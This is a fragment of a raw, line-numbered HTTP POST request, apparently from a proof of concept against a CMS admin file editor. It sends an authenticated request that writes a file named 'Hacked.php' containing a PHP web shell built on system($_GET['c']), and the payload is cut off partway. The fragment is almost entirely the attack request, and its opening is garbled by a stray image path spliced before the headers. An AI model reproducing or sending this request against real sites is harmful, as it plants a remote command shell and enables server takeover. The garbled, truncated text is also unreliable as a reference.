 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: GS_ADMIN_USERNAME=pink;
6d596da838c4f2acc2b44af9ea77bce660e82e27=
15348a9ec42984e963aa8442af8c0ca906ba1679
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 125
16
17 submitsave=2&nonce=f5bd7a8b17108c52c769767480dbd20fcdd57
edited_file=Hacked.php&content=<?php+echo+system($_GET['c